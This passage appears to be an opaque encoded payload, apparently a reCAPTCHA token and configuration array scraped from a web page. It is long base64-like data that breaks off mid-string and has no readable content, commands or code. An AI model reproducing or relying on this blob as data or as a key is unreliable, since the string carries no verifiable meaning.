73CgMKUWCLDoWNswrsiFsK1c8OhchVAB8Kswo7DlcOoHF1NbTJmwpTCnAnCj0XDocOKNiwBK8KcG8OQwrJPN8O2w4/[base64]/[base64]/[base64]/DvMKwakfDkcOHwpgrOkRfw506w4TDq8OpH8Oxw7zCkcKNw50ww49pwpAmw7HDrcKUYMOfanfCtcKiaFsLC1zChn53US/CgsKcaMOcwoY1w71ew75Kw5fCisK9wq5Aw7HCjsKZw75Nw4fDi8O0wokJO8OJBsODd8OlBVBOJyLCl8OzJ8Kyw6HDsMKRw4DCilkYwqbCmV9AGHHCuVPDmnjCh8O1cTjCs8K/PCQ0w7/Cm8KMwphoUsKWw6cfw6MMwr8UDyRwT8KBwq0TwqDCuljCocK6JxXCqRXDvcOAwoVlYhU3F1vClcOLKcKBYsKIbcOKw7onwpvDo8KzNMOQwpgfIcOQKn7DhB9qwqDDt8Oxw6USw77Ci8KiwrdRa8K6OsKyF8KCLcKyHC3DkFxmw79Hw7jDhQFjwo/Cn8KMwozDlkwjfMO2w6UYZAMHw4d5w716DsKrScOVw7PDngcbQMK/[base64]/DocO5FcKxf8OtECrCrwzCvMOCH8KoDkU7w5fDkcO+AcOUwoM0d8KzCWDCqsOuw4bCk2vClSpaw73Cq8OTw6k4Q3dsL8K+PgjCj0TCiwYUwo/DlsK0worDlzzDkRZzHjRIQMKCwpUiAcOKw6Qbwr5pMMKcwpHCl8Ksw7EPw5zDhAJ5CQrCssObw4NdDcKEw7TDhsKtwqzCmAk6wpNnWCAFaVw3w6h+wrlow7hYFcOvP8Ojw7/[base64]/[base64]/CkTxww6/[base64]/Dg28ZGlFZSsK5wrMRHMO4w7rCiz7CssOMw5QUQMOMTi7DpcKKKhQKYjkqwqtCwpNiR2LDq8K1cnPCrcKQNXknwpFNLsOPw6XDlCnCh0/[base64]/DrXlEwpl6fwTCuh8Rwq/Ck8K5Yn0DwrFFwqwlwr4Xw7FvKcOeRcOAwrdRwos3aW7DsHwII8OOwrbClhtJwr8UwpHCj8OcC8KVTMOsFG9VwrgAwoTCq8OUUsKhPGVrLsOjHBvDhVPDrj/DkMK0P8KewpxyG8Oww43Dsk4ewpXCgMOCRMKYwojCpTPDglZZwoMhwoEmwrF9w6pDw79gFcKEUMK5wqbDqcO7HsO2Gx3DgFQzQMObw7LDqMO/w7gxacOIHsKfwqDCosOwYmIFwpLCi1vDvMOVPsO0wqXCiBTCvRtsYMKnPRJJIcOqw49Rw6Y0wonCtsO0HnZhwqzCpHDDpsKhWjp/[base64]/[base64]/[base64]/wqoyw5/CtMKBNXoLwrHCmiVdw77DkW4Swq8VwpcAdDfCisKSw5rCp8KBDh/ChnTDosOPHcOqw51uV3bCklnDmWlcOsOdw6UpQcKhblXClnrDkkRtw6xkchvCkcOyw688wqHDmB7DkntsaiZkbcKwQC4iwrV9bsOdwpR7wo0HC0kTw6Ydw4LDgMOILMOowrPCkwPDs24aal/Dt8KuCDltw4zCsn3CpsKPwp8TZSjDnsOuHD/Cv8OnOm4nf8KdbsO6wqpiFU7CrsOew53DoHnDtcOqPcK2SMKxI8OceBF+EMKBwoHCrFMpwo9LD0rDnzzDiRzCnsKsAQQUw6nDm8OiwpPDvcO/wpEkw689w4MAwqdnw6Q0wq/[base64]/XcOVwpLCuQZ9wo8lGMKGEznCl8OPw4YDWFZvw6Uew6VMSMOewpoPME3CiSEywoJhw7dnXFpqw77Dm8OXASzCtibCvsKXJ8K8EMOUNQhrL8KIw4/Cv8KJwrBmXMKGw6xMDgc8fCvDtsKQwqljwo8uM8Kww7MECEUFCQbDqTJ2wo7Cm8KvwofChmkAw70+akvCpsKAIUBvwovCqsKcdSRIPETDjMObwpoGw6fDrsK1LFEewpRuA8OvcMKYSxjCrQgUw6pQw5zDt8K+NcOmbBkOw5nCqGZjwrvDuMKnwqLCijt2UC/CqcOzwpV4PStQN8KySQopw7lhwqAKXVPCusO6OsO6wqt/w4sBwr8ow5lMwrAEw6fCpQrCmWU5PcKUBAAvbcOnA8ObIgfCohsJEk1aHgQsK8K7wpJvw7ELwpHDg8OMHMKlIsOpwp7CicOYQm/DjsKcwrvDjCsMwrtDw6zCm8K/CsKuIsOGHxJjwo1ARcOlHF9CwrTDqzrDmlt7wp49MSTCi8KjBHVNKTHDs8OowpECIcKowonDm8Omw47DrEANXGLDj8KkwoLDowM5wqvDhMK0wpEDwobCr8OiwrjClsOvexoGw6HCg1PDkw0nwqHClsOEwo4XIsOEwpV4GcOdwrZGKcOewp7CisKtdsOJAMKuw5HCoE/DoMKcw4c2ZMORLcK2fMOZw7/Cg8O4P8OXQArDihEkw7J/w73DtcO6JMK6HcOtPsOMElYIRyPDqRnCo8K5NDFcw48Dw5rCmhJ/[base64]/[base64]/CqsOvw7kQwr/[base64]/SBh7wpRlwoUtacK8Ph7DpDNvasONIVM1bsKYw6tPw73CncKBTAzDrV/DmQLCt8OPBSnCvMOGw7vDhnfCscOXwr3DugR1w4HCh8OkNx5jwqAXw4QAB03Dv19bYcOAwrllw47DthVswqgBecOTfsKWwrvCjcKvwqXCuHsqw7JQwrjDk8OrwpLDqUDDksOlFMKJwrnCoDRUAEMgFhLCh8Ktwpxkw75ewqMVCsKcPsKCw5XDuk/Cu1sNwrZ3RHvDu8KkwpJYUGpzIMKXwrdJecKdbG1jw5g+wq1xIw3DmsOOw6fCmcOINg54w5PDlMOEwrzCvhDDnkzDnHbCscOhw6V2w4IWw4TDkRjDnTIuwpcHeC7DsMKXJxDCusKFaBnCrcOkDsKffz7Dm8KCw5/Co3wXLcOKw4jCgicRw6BBwqrDrDE7wpV2F34qUcK6w44Bw6AMwqotDV8Mw7o0wpofF3YedMOsw4/Du2VMw6l9V1I0THvDvsKDwrBIa8OxAsOZD8OvDsKSwq/[base64]/[base64]/CmxI7dcKrwqhSfFEubgTCqMKkw7ITLMK3WcOiaThPw5VKwpHClz7ChsK8w7jDncKFw7HCmDURwpjCnGEXw5rDhMKHTMKEw5DClsKAUEzDqMKPYMKUKcKNw75UC8OORGvDgcKHDTzDr8OYwoHDmsOBEcKIw4fDkRrCsMOUV8KvwpUlAS/[base64]/CpGA8woZtKHvDrMKXwqnDusOAw6XDuMO7RMOUw43DqMKrTcOVwqPDqsKAwqHDigYXIMKYwrfDvMOOw4wPEDwcacOSw4HDtB1+w61Zw5DDsEtfwoHDsGTCvMKfwqjCjMOYwr7DhsOeTsOrEsO0R8OGw78Owoxqw6wvw6jChMOcw4sdQsKEXE/CnzrCjQHDuMOMwojChCnCsMK1VypzeCHCmD/DkcOqM8K7Qk7CtMK/AXkwXcOMVmHCqsKvEsO2w6hEanEdw7vCscKkwrzDvAM3worDt8KeKsK/[base64]/DrAvDvELDlsKwwoNswrZ4CQ7DqBUYwrnCpsK+w5p2asKaWBbDsjXDhcKiw6MCecKSw6lgYcKzwqPCksK1wr7DpsKVwpsPw4wCUsKKwogcwrzCkx1IPcKKw53CiTMlwr/Cl8O0RRBYw4onwpzDoMK3w4gKfsKBw6k5wqTDicKNOcK4CcKsw4sfH0XDucO6w5k7KwXDuTbDsicrwpnCiWYDw5LClcOTC8KvNhEnwp/Dr8KRKWrDi8KAITjDhUPDi2/DoxksAcOZNcK1aMKfw6Nlw683wp7DgsKNwrPCkW3ClcOJwpYHw5TDmnHDsU9TEzckBhzCoMKEwp4gF8Ojwoh7woUlwqcpWsKXw67CpMOpQi5fPcOPwrNfw7nDkC0ZEsKwQlfCnMO5PsKNRsOCw5htw5JXQsO3FsKVNsOnw67DpsKvw6nCgMOKARXCusOywr0Owp/DiUoZw6cvwrPDhRFdworCu2Akw5/Ds8KoajoCBcOyw652FQ7DqwzCjcOawrkxwqTDpXvDhsOPw7YxVT8Twpc5w67CqcKdfMKAw5fDj8Kew5JnwoTCqMKLw6oxA8KCw6dWw4XClhIQFSwww6rDuCAPw4vCi8KfDsOHwoNEEcO3ccOgwpAUworDucOsw7PDth7DkVvDjQHDtDTCscKfenPDt8O1w7tuVFDDnm/CnGfDkRLDrA0Dwr/ChcK8JG41wo4/wovDiMONwopnDsKiVcKPw6QzwqlDcsOnw4rCq8Oyw5tjeMOMTwzCmgjDjMKaU2/CkihgX8OVwoMZw7nCo8KHJgfCtiBhGMKSLsK2L1gywroDQ8OQfcOgScOKw6Vdw7Z0WsOxw6cbKiRfwqVQTMKFwqhJw5xtw4zCt2hRGcOswqEnw4wdw4/CqcOrwpDCusO6asKFdgckwqlBeMO4wqzCgSHCosKKw4fCgMKXD1DDhj/CqMKGf8OHOX9EL2Q1w6/DmcOaw7E8w5J8w7ZFwo1JDAMCEk9ew67CrmtTe8OJwqTCqcOlYh/Dk8KEb2QSwr1ZAMOfwrPDtcOew4dJGXgSwot4VsK5EgbDmcKRwpcOw5rDucOHPsKXOsOLUsOUM8KVw73DssO6wqTDpyrCrsOTEMOswrg6JS/DvBnChMOBw6rCvMKBw6HCi37CgMKuwq81SsKmWcKPTVQ6w594w74wTHkLCMO5QxPDoDTCisOdUwzCgxPDu2IINcOdwrXCicO7w4BXwqY/[base64]/ClRfCnTFmwoY2bsOiYsOPw4ATQcOUTX4nw5XDhcKrbsObw7zCuWNmNcKww4DCvMKoUATDsMObdMO+w5zCj8KFHMOBCcOvwozDvy4aw5Akw6rCvTpnDcKXTSk3w5DCijTCj8OxV8OtG8O/[base64]/Dj3zCrMOhwqhzKzrClV3DrsO4w4dHwojDnSHCkAQSw4jCvDzCsMKRQ3INRUnCkTnChMOgwqXCj8OuSCnCtirDn8K5Z8K9w6XDhyQRw4ctPsOVdlZILMOFw7gkwofDt01kMsKVLBx6w7/DkMKbw5jCqMKMwpbDvsK2w500T8OgwoV8w6HCsMKnFxwHw7TCncK1wp3CicKEGMKHw5caB1BGw7pIwoFQD39Ow4cqHcKLwr4NDwXDqgB9aU7Cj8Kaw5PDn8Oiw5lKGWrClDDCmz/DssOmKTzCvgPCmMKDw45iwofDr8KKHMKzw7MjASp2wpbClcKlQAcjD8OqZ8OpA0zDjcOCwpRlFMOZOT4Ww7zCmcO6TMKZw7bCm1/CvW9wXzIHcF7DssKjwqjCtF0wP8O7E8O+w4/DqcKAIcOuw54bDMO3w6klwq9DwpvCmMKHM8Oiwp/[base64]/Dk8KpN2AHw7haaxNFK8KYb8OLR8KwwpFvw4NnFTwlw63DvghwwqIvw6HCsCsXwrvCtMOyw6PCjCBCbAx3cDzCv8OLDSIzwqpnF8Orw7pFSsOrLcKawqrDlALDvcOTw4vCsQUzwqbDgR/Ct8KneMO1w4PCki86w7V/PsKbw7hoXBDClxVGacKWwqzDtsOKw7fClQpuw6ITIinDuynCmXDDlMOiZAUVw5DDt8O6w73DiMKWwpbDi8OFMQrCrMKhw7TDmEFWwpTCpX7Dl8OsVcK/wp7CicK2dCnDlRnCgsKKDsKyw7/Cg2Vlw6TDo8O7w6JtEsKIHR/[base64]/Dg8O9F8OlSREFWcKZOMOpHUfCtTTCp8KHZhLDtMOLwrnDvTgIR8OrVsOuw6tyfsOUw7fCij4/w5jCuMO5MCLDuAjCksKlw7DDuiPDoEokZ8K0NyvDoGPDsMO+w4gff8KoQAQcX8K0wrDCkijDqcOBW8OCw5rCrsKywo0gAQHCth7Dlxgzw5hbwojDvsKow4PCq8KQw5fCuyRaHMOpXHQXfxjDlns+wpPDmn/CrkbCv8Oyw7dnw5s7b8KQfsOpH8Kpw4lKH03DmMK1wpZwYMO+BBjCvMKuwozDhsOEbxPCkBoIT8Klw4fCkwDCg1DCn2bCpMKhacK9w45gNsKGKhUUL8KUwq/Dt8KDwrtZe3vDhsOOw7DCpXzDpR3Dln8cGsOmRcO0wqXClMOow4/[base64]/w6jCpMO6N1rCimB+eXnCs1fCnnBbw5pLw4jDk8OWw5jCrHLCh8KIw5DCnMKtw5JMJsKhMMO8I2B7PlBZXsK/w71WwpJSwpsNw4Qfw4p/[base64]/ClsOtw5fDnzVFCHcMXcKtwo8zfSzDnhzDigrDhcODMMKmw6ISWMKQEMKJW8KUM1d0CcKLLklHbDjCixnCpx5vFcK8wrfDkMKvwrU1Py/[base64]/f0ksQcOYw65fQTTCgsKbQ8K7GMKQw5t3w6zDrh3Cm0fCiyPDncKLPsOaFHV/Rw9KZ8OABcO/HMKjFGsbw4TCs1HDp8KScsKQworCt8OPw6xgRsKMwqLCuGLChMKIwqHCrSllwolCw5zCscKmw6zCtjPDiRMAwpDCp8Kcw7YawoTDrR0qwqPCs1AeOcKrEMOUw44+w79owo3CgsKPTlpXw7pNwq7CumTDnAjDsGXCmT8ew4N0McKHG0fCnyomfyECQ8KSwo/CqDVqw4/Du8K7w5zDkUNGO0AUw6nDrV/DvAoKLD9rc8KywoccRcOKw6XDqwQPFcOVwrXCt8KHM8ORBsORwp1FbMOOHBc3FsOaw7XCmMKrwqBlw4chbVvCkx3Di8KEw4LDrMO5Cj91YGUcMXLDgEfCrCrDkgpDwoXCombCtgTCtcK0w74CwrIuMFFDEcO2w5nDjAgCwq/CpzJMwpLCk1Yhw7k2w4d9w5VdwqXDoMOjI8OnwrR8SVhZw6HDunvCmcKRRk5BwqjCmk0JIMKBOXklGw13DcOXwqPCvMOWfMKCw4fDsh/Dg1/Cqykywo/CoiLDnjvDuMOTe0ETwqrDqwHCiSLCqcOwQBMqZMKXw5ZTMTfDk8K1w4rCq8KLccO3wrASeyc+aHHCvjrCpsK5CMKzfT/CqU4IL8K3wrxFwrV2wqTCr8K0wqTCgMK/XsODPyfCpMOdwrXCk3FfwpkOTsKRwqVZdMOrEXPCqVzCuCRaBsKBKiHDl8Kawo/[base64]/[base64]/ChlsfwrTDgsOMwqfCm8K0wobCqsK2FsO7wr1FwoV/wr11w5vCmxxNw6bCogLCoW7DvQ5XasKAwpRAw54GHMOCwo/[base64]/[base64]/Dq3pFA8O8wrdmw4zDi1fCgWMawrnCi8Onw5XCmMKBw4pZG2slYUDCrQ56V8KieGfDhsKCPyddTcO+woozJCY4fMOSw4HDthjDucOwbcOdd8KDOMKzw4FsRT06EQ5odCdlwq/CsHVpEn5hw4Rqwos+w5jDphVlYgJfETjCkcKuw6h4aWUHbcO2w6PDuR7DqcKjAmDDn2BoOT4MwpHDvxZrwpMpf2HCnsOVwqXCvSjCsA/DqRUjw7PChcKRwp4wwq1BexDDvsKtw5XDkcKjX8KdBcKGwpkLwolre1/CiMOawrbCondJTG7Ci8K7YMOxw5IIwpHCv08aCcOQEMOqexLCkxExKF/CuXHCvsOmw4YuRMKXAsO/w4dPMcK5DMONw4zCsn/[base64]/[base64]/CnMO8w4d2PcOewpfCsGQFB8O2MA7CinfCvWA2wr/CtMKPN0VPw4/ClDvCusO+ZcKKw5w8wpMmw7snecO+BsKvw7zDiMK3HAZ9w7DDo8OUw5pJT8K8wrnCigLCncOew6MRw4nDrcKDwq3Cv8K6w47DnsKzwpVUw5PDtcOpcUI4QsOjwoTCl8OOw7ESZR4jwoQlH2XCsHPDrMO0w5HDtcK1SsKrUy/Dq3Q0wrEiw6pGwqXCgjrDqsOkVzHDpBzDlsKwwqnCuiHDj0fCiMOxwqBBMAXCtW1twodEw6l8w4hDL8OjEAJIwqLCjcKNw6HDrinCjwXDoTnCiGDCnj9/X8OAXVdTe8K7wqDDlw84w63CvjjDrMKKKsKLNHHDl8K6w4zDpibDrz4fw4jCsyECUENBwpgLIcO3QcOkw5vCgHPDnmLCrcKTC8KPBQcNfQRQwrzDuMKbwrDDvnBqb1fDsEN4UcKbThwoZh3DuR/DkiQdw7UbwrRwO8OvwoJowpAxwo5ucMOfUGw9KBDCm1bCoBs5WCwTXQTDg8KWw5Qpw4LDr8Ojw498wo/CisKSLi9GwqPCpijDtGlOU8KGZsKVwrjCgcKKw6jCmsKiU1LDhcO8fkfDvTFBbkluwrZzwrc6w7bDmsKvwqvCpMORw5oEHTrDmWZUw5zCqMK2KhxCw6tzw4Vxw4DDjcKGw4rDu8OdYxRtw68Uwq1SOhXChcKtwrUYw71Cw6x6MBTDhsKMAhF/FjfCvsK5AsOGwq/Ck8OQK8KLwpEhHsK/w78hwpvCtsOrTUFyw74lw7knw6JJw63DnsODWsOjwqwhJhLCozAgw5I/LhYuwq1wwqbDtsK5wpDDt8Kyw5pRwrYAGnPDnMKswrDCq2rClsO8McKEw7XCo8O0T8KTMcK3YQzDmsOsQF7ChcKHKsO3UD3Cp8OaYcOhw7x1X8Oew6DClyoowpUyTWgUw4XDoznCjcOAwrLDnsOQFgF0w7zDicOEwo7DvELCuS5CwoN9VMODScOywpHCncKqwoPClx/CkMOidcKGC8KjwozDuW9qQUdrW8KmbMKoA8K2w6PCoMOtw49Ew4ZXw7DDkycMworCqGfDr3/[base64]/DrAHCrcKjwqIcwp/Dli/Dsys9w4N6UsKrw6vCjlTCjsKBwpjDqMKdw5sUCcOcwqsEEcKnesKzT8KGwoXDmy94w4F8aF0JFGA3YxjDscKYMSTDgsO6PcOpw5bDkT7DscOoeyt6WsO9WQBKS8O4Dh3DrC0/acK1w7PCvcKaInbDlTjDuMOBwrHDnsO0XcKcwpXCrCfDo8O4w7t2wp53GBLDoWxHwpcnw4hiJEpYwoLCvcKTTcOaZFzDu3UNwo7CsMOHw5DDnB5dwq3CisOeR8KAcUlFYknCvCQERcOzwqvDlV9vE2R1BibChUrCqxglwpE0CXfChGLDu0xTGcOIw5/CnzLChsOIGylLw6FcIHpIw57CjsOFw68jwp4nw4xPwrzDkyQSdXLCg0s8acKYGcKiw6PDuwbChDjChy8hdsKGwpV0FhHCv8O2wrvDlg7CucOewpTDl2pVKnnDmADDtsO0wqYww6HCgndjwpDDmks5w6rDrmYWC8Kwa8KkHMKYwr4Rw53DsMOJPlbDrBfDiTjCmVHDq3/DmWXCswLCssKlO8KTNsKBPcKGcXDCrlJAwpvCnWwXGEImJgzDq03Ckx3Cs8KzDl1IwrJ6w6luw5HDpcKGfE0lwq/CrsK0woDDosKtwp/Dq8KmV27ClRAQKMKrw4jDn1s9wqB/dGXCsHldw7jCicKDVBnCvsKTYMOfw5jCqggVMcOew67CjBJ/GsONw6EFw5MKw4/DmhnDpyUxJcORw7orw7E4w7cXRcOsVgbDvcK1w5o0ecKrZ8KUKkvDrMKcFh8nw4Mkw5XCucOMXwLCj8KNYcOdf8K7TcOESMKjEMO7wp3Ciyl0wpNaW8KqN8KZw48Bw5EWXsODRMOkVcOqMsOEw4ccLWfClF3DqcOFwoXDq8O2RcKJwqHDscKRw5QiM8KnDsO/[base64]/CgMO5OcKww7ZAwpHCiMOBw4HCrMKjBsOww4PCvmcjwoo2fB0PwqACUMOVQxpLw7opwo3CqWt7w5DCmcKLPwUnXxnDvCjClsOfw7XCosK0w7xtPk9QwqDCoyfDhcKqdmtywq/CscKZw5sFH3QVw4bDh3zCj8Kywo83SsK5YcOdwo7Cq0LCr8Ojwptww4okEcOVwpsKd8KywobCqsKZw5LDrRvDlMKSwp8XwrJKwoVfccONw49swpLClB0nJ0HDvMO8w4soZCc9w5DDplbCsMK8w5cOw77Djm/DuSFJY3DDtE3DlmMvFWDDnDPCkcKYwrbCkcKBw6YGaMK/X8O9w6LDrjzCn3nCrz/DpgfDilfCtcODw71AwqpDw6JwJAnDlcOGwoHDksO5w6LCslLDucKaw59jBS04wrYPw4MRbyvCjsO+w5Ebw69eHB3DtMKDT8KFaHoFwpJIK2/CmMKNwr3DjMOqaEzCvyHCiMOyK8KHBMKjw6bCnMKJD2wcwqDCqsK3AcKBAB/CumfCssO7w51SeDbDoFrDscOUw4DDjml/bsOVwp0/w6YuwqMoagNFJREWw6TDvxkLUcKAwpNCwplMw6jCvcKiw7XCp3c/[base64]/Cv0F/AsKpcG/CjX/DjHnCusKQf8OEwpXCocOsX8OtV0rChsOuwphUw7QKRMOwwpnCtzvCksO6ZhdTwqYnwp/CqVjDiBbCsR87wp17KAnCpMOgwrnDmcKfT8Ozw6TCvxrDiiF/a1nCpglxNnR6wpfDhcO5dMK6w7ciw5vCqVHCkcOyQm/CtMOOwrfCvEhzw6VGwonCvEjClsKTwo0MwqV9ECzCkxrCjcKRw4MGw7bCocKJwojCgcKNJDwYwqHCmxpRGDTChMOoTcKlN8OwwpYLX8KyAcOOwqdRFHhHMjlwwrjDtnfClFAiN8Kic3/[base64]/[base64]/Dv19OwqB1XcK8J8KMwrw0w4nDmsOcRMOZPsOYWVk3w4DDiMKBX1RGU8K7wrA1wqfDpwvDqnHCo8KDwo0RYi8OZmwawohZw68bw6ZUw49rM2EVAmTCmFkEwop/[base64]/ExjDgcOoX8KLw7vCjiJMOGlEKn4EOAssw67DnQxFSMOkwpbDk8OAw5XDhMOuScOawpjDl8Omw5bDkwxAecKkcRbDu8KMw54ew63Cp8O3OsKGOijChl7DhTdLw57CmsKtw5tLMkwdPcOYFWTCt8O/wpbDv3lscsO+QDjCg1Nuw4nCocKwazbDtGgHw6TCqCfDgQJdO2jDlTElG1wUCcKUwrbDlS/DqsONQlpXw7lXwrjCtxYGPMOTZV/DoiFGw5nCkllHSsOmw6LDghNVQWjCrsOHeG8rdwbCvGIKwqZXwo8Ff1pmw5kkLMObQsKgOnQPDloLw5fDvMKpaWfDpj0mdCTCulpbQMKiVMKow41of0lOw4BHw6/CjT3DucKfwr4nXTzCmMOfcCvCtV57w7VTTyZCLHkCwqLDusKGwqTClMKnwrnDuXnCkk1MGMO6wp42VMKSPh/CsGVpwqPCtcKQwp7Dh8OFw7zDkQnDjwLDtcOfw4Enwr/[base64]/Ds8KIw6wIQMKKUMOFw7Fdw5rDh0nCvMKYw5jCi1/DtAwjMAjDlMOMw60Jw67DqR3ClsOKYcKaTsKjw5DDrMOmw5ZawrDCoxLCnMK1w6bCqEzCu8O6bMOITsOuKDTDusKDLsKQHm9awoNGw7XDgnnDk8OAw4hgwoAQG11Ww6LDgsOUwr3DlsO5wrPDu8Kpw44lwqtlMcKUTsOhw7/CmMK4w7/CkMKowoIOw6LDoSteaUMAcsOKw6cSw6DCs3DDuCvCtMOAwpPCtCTCmsKbw4ZOw4TDmDLDmRc/wqMPIMKiLMOHUWLCt8Kow70weMKQFQgYVMK3wqx3w63DhlLDjsOIw5Mkd2MNw4VlTUpXwr9lOMOif3bDkcKIMGrCu8KUCsOsDxrCvRnDtcO7w7vChcKPPTxpw6BkwpVnCUhSN8OuTMKKwrPCt8ORH0nCj8OswpwYwoscw6hAwqXCnMOcaMOWw6vCnErDv2/DisK2YcO9YGoZw6rCpMK3wojCmzZow4nCpsKtw4wZPcOzF8ObPMOEXSlITsKBw6/CnE8uTsOHTXkeXjzCq0rCscKxUltUw6TDvyV3w6F/IAzCoBFAw5PCviXCi2ljYgQRwq/CiW9RHcO/w6c0w47DhAYFw7rCgy9waMOFa8K9A8OWLMOidmbDjhVGw4vCsz/DgydFGMKJw7MrwqHDo8Odf8O4AHDDm8K7bMOYesKlw7/CrMKBFRU5UcOQw5HCsVTCjnoAwrJsUMKwwqnCqMOyAS4Ad8Kfw4jDkndWesKNw6bCgXPDlsOhw4ogVyZdwp/DjCzCq8OJw7h7wq/DncKgw4rDhXhbImPCnMKNOMKmwp/CosK6wpYTw5DCrMK7AHfDncOzdx/ChsKzfxbCrA/CrcO4eHLCk33DgsOKw6FjPcO1YsKMN8OsJSDDusKQb8ORHsOxS8Kyw67DqcK/[base64]/GhrDk2nCpi8Zw5lhw61KaG3Cm8Ogw7TDksKSw5Utw5vDvcO2w45IwqtTTcOndMOkPcKaN8OSw43CqcKVw6bDmcKif0h5KHYjwrzDhsO3KVDChBN8UsOyZsOhwqPCgsOTGsOZA8OqwoDDp8Ocw5zCjcOhH3kNw6pRw6s/PsO7WMOkfsOEwpt2NMK8XGvCvn3Cg8KpwrFVDnvCtD7CsMKeVsOFSsOjLcOnw7kCNsKscyklRDLCtWfDksKfwrZ5LUHChBJuUDhKdBITFcOQwqrDtcOZU8O1V2wLE1vCjcOOZcOXLMK7wr4bc8Ojwqp/[base64]/[base64]/DksKwwqFtVcKPw6XCq3oiw5TClsKLwrcJw7jCtkdVLsKJYQbDiMKTEMOVw6Eew6ZiBnXDh8KmJGzDtkcVw7ModcK0wr/DlwfDkMKPwrBNwqDDghosw4Ihw73DigLDs33DpMKtw5HCvCHDrcKawqbCocOFwpsUw6zDqC93emRzwo0MUcKxZMKfEsOHwq17UXDCgH3DshbDisKKMFrDtMK7wqDCmQMzw4vCisOHNAPCi357Y8KPaQ/[base64]/[base64]/w4bDlMOOw74KbEzCisKwD8OZHSTClBfDlUnDqMKqLDTDjCbClkvCqsKmwqnDjEUZMikONxpYWMKlUMOowobCj2vDhhQYw4fClD0YP1bDugHDkcKCw7XCtFRDWcOfw69Sw6dlwo/CvcK2w5ULGMOtGXpnwpA7w6vCncKsSC0veCMdw4d8woIEwofDmWfCrcKQwr8SLMKBwoLCmk/CkA3DlcKJRQ3Crx5jHC3DksKGHAwveg7DnsOcT0liScO+w75oGMOfwqjCkRbDiBdTw7VjH2Jjw4gEXnzDqmDCtS/DoMOrw4/CnTYsLlnCtmUEw4nCmMKEPW5ORWvDqxMSc8K2wovCoEfCpwHCgcORwpvDlRbCjmLCtMOpwo7Dv8KbUcOHw7QrNzAzBTPCqV7CvGBCw4zDoMKQfgI5N8O5woXCpXDCiy50w6/[base64]/DigPDqRZUw4jDjynCk2BJw6vCgyjDu8OQDMO2fsKawrPDogfClsO6CsOzCV1hwrXDkW7Cr8KIwp7DnsKEfsKJwoTDsCZDGcKBw6fCpMKPTsOcw6HCrsOGBMK+wpxSw4dUYBwIW8O1OMK/woBUwpkgwqRWEltXPj/[base64]/DslTCvTXCmcKUw5zCnH5zUxU/[base64]/DixDCtnIww4sNRjbCr8KwOU7CucOmT1LCr8O3wotiNwFhSxR4JkDDn8K3wr3ChnfDr8OkbsOuwooCwrUQDcO5wopywrXCiMKmAMOyw5J3w6wReMKFIMK3w5d1LMOHLsObwo8IwqhtZHJCYhZ7ccKowpLCiHPCgUJjCT7CpcOcwo/DtsOuw63DlsOIPH4sw5MeWsOHGHTCnMKZw5l9wp7CnMOBDsOnwrfChkBBwrXCs8Onw4l3BiF6wpLDpsK9ZB5GQmTCjcO6wpzDgwpVLcKww7XDhcOfwrjCt8KmbgLDqUjCq8OHHsOcw45/f2cPQz3CuGVRwrHDtXReVMOPwp/Cm8O2ciAbw6gEwpnDuTjDhHgBwp05HsOHajNbw4rDiHDDgwUGW0jCmzZjS8Oxb8OnwqHChkYSwppcf8OJw5TCnMKVIcK/w5HDssKHw7kYwqIddMO3w7zDmsOeRA9ZY8KidcKZEcKgwp1cdyp6wo9lwo5qcygabTXDtVhFP8KuQkoqY24ww5ZVBcKWw4PCkcOYGS8Pw4tBP8KiBcKCwrItclfCmWoyXMKyei7CqcOkGMOSwpViJcKvw4XDnhc2w4oow6xIfcKIOS7ChMO5I8Kjw6/Dq8O3w7sYV3HDgw/Dnhd2woc3w6fDlsK5fVPCoMK0KUvDjsOAV8KoQDvCsQd/w5d2wr7CvzgxGcOMEBYvwp9dO8KpwrvDt27CgG/DoybCvMOswpnCk8KeQsO5fkoFwppiX1ZpasOWZEnCjsKWBsKzw6I0NR7DtxILQGLDn8Kgwrl7bMOOUj8OwrIIwp0Gw7Nbw4LCiyvDp8KADE4lQ8KAIMOwWcKxTXN6w7vDtVEUw5MVfC/[base64]/Dj8OxUwVhwpjCnMKEQUA7Q8KIFjJkw6MTwohsAsOYw4pzwr/[base64]/Cql09aBxUwrQ/wpDDmsKlw4vCtMK2w7rDk8KUJMOqwqDCo2EePMKLcsKxwqAuw77Do8OXZFXDqsOzEyrCusO8dcOpCzh8w6jCjAHDiljDoMK6w7nDusKhcltnccK3w4NdRlNKwp7DqSIicMKVw53Do8KRGE7DoCFjQELCrQDDvcK/wq/CsQHDlsKGw6rCvFzCsxDDq10LcMO3GE0EAk/DpmVcfVocwrTDvcOYIWh2VwXCr8OgwqcEHTAwaB/CqMO9wrzDtMK1w7zCkwnCrcOTw4TDiApewqXCgsOBw4TCtcOTckfDpMOHwoZ3w4FgwqnDoMOFwoJXw4tMbxxsFsKyAwXDvX3CgMOcUsOiaMKBw5TDgsK+PsOuw4lEDsO0DBzDsCAsw5UrW8OhRMO0dkc5w70EIcKLNG7Dk8K4JhXDhsKCEMOxSGrCs19oOSzCnx/DumVKKMOJRV5rw4bDsDvCv8Opwognw7k4wrbDhMOUw6Nlbm3DlcOgwoDDiGHDqMKgfsKdw5jDtkHDlmzDk8Otw7PDkTxQA8KIKzrDpzXDlsOzwp7Cn0w6e2jCqm/DuMOFN8Opw6rCp2DDv1bClDs2w4vCqcKsCUnCjRJneDXDlsO2dcO1CHnCvBLDq8KeR8KmC8KHwo/Dilp1w67DgsKuTAtlw7/CoRfDsEYMwrJFwqbCpDIrYyrCnhrCpFIMIHTDsDXDrE7DqwvDsFVVARZEcnTCk1BbM0ozwqAVVcOIBwpcYR7DkXk8w6B3RcOhLcKmfnhtScO9wpXCsyRMK8KSXsO/csOMw6sTwqdSw6rCrEUEwodJwqbDkBjDs8OtJnDCsQM3w5bCuMO6w4RJw5Z1w6dCMsKIwohbwrzCnQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdHuhAqAAAAABq6DcqgkMEj8omG3fk1pBzWhEbG\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgB